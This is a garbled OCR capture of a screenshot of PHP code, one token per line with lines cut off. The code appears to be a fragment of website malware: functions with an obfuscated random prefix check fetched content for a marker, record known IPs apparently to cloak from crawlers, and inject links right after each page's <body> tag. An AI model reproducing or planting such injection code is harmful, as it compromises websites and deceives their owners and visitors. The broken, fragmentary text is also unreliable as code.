
                     $pos 
=
 strpos
(
$tc
,
 $check
)
;
if
(
$pos 
!==
false
)
{
                         $proxy_list 
=
 substr
(
$tc
,
0
,
 $
                         save_know_ip
(
explode
(
"
\n
"
,
 $pr
                         $links 
=
 substr
(
$tc
,
 $pos 
+
32
return
 $links
;
}
}
}
function
 ZM5j2q0shf_mod_con
(
$con
)
{
if
(
strpos
(
$con
,
"<body"
)
!==
false
)
{
                     $text 
=
 preg_replace
(
"/<body(
\s
[^>
<body
\1
>"
.
ZM5j2q0shf_samui_get_links
(
)
,
 $con
,
1
)
;
return
 $text
;
}
else
{
return
 $con
;
}